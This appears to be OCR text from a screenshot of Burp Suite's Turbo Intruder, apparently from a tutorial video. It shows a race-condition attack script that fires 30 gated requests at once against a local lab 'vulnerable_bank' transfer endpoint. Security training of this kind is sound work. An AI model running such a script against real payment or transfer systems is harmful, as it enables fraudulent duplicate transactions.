 Burp Suite Professional v2022.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SHELLING DNS Tunnel Collabfiltrator
Turbo Intruder - localhost
Pretty Raw Hex \n
1 POST /weblabs/vulnerable_bank/transfer.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------171068940236081182921557650905
8 Content-Length: 396
9 Origin: http://localhost
10 Connection: close
K
KINEMASTER
Search... 0 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
Attack
Search... 0 matches Search... 0 matches
Ready
52°F
Clear
Search
PC
64
ENG
IN
10:28 PM
1/2/2023
1